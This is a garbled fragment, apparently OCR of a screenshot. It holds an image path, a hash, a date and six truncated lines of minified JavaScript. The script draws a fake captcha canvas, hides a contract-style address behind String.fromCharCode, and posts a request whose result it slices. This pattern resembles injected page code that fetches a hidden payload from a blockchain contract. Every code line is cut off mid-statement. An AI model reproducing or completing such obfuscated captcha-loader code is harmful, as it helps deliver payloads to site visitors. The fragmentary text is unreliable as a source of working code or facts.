
53aeb61a1e16cf6c0115b9485d6f870e
📅 Date:
2026-05-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=